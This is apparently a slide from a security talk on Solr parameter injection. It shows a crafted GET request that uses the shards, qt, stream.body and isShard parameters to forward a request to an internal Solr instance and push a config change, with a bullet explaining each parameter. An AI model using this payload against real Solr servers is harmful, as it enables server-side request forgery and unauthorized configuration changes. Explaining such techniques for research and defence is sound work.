 Solr Parameter Injection: Magic Parameters
GET /solr/db/select?q=Apple&shards=http://127.0.0.1:8984/solr/db&qt=/
config%23&stream.body={"set-property":{"xxx":"yyy"}}&isShard=true
• shards=http://127.0.0.1:8984/solr/db - allows to forward this request to
the specified url
• qt=/config%23 – allows to rewrite query
• stream.body={"set-property":{"xxx":"yyy"}} – treated by Solr as a POST
body
• isShard=true - needed to prevent body parsing while proxying